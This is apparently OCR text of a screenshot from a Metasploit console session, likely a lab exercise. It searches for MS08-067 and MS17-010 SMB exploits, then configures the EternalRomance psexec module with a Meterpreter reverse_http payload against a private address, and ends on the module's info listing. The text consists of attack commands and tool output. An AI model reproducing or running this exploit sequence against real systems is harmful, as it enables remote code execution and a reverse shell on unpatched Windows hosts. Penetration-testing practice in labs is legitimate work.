 Shell No. 1
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > back
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 172.30.3.200
RHOSTS => 172.30.3.200
msf6 exploit(windows/smb/ms17_010_psexec) > info
Name: MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
Module: exploit/windows/smb/ms17_010_psexec
Platform: Windows
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2017-03-14
Provided by:
sleepya
zerosum0×0
Shadow Brokers
Equation Group
Available targets:
Id Name
-- ----
0 Automatic
1 PowerShell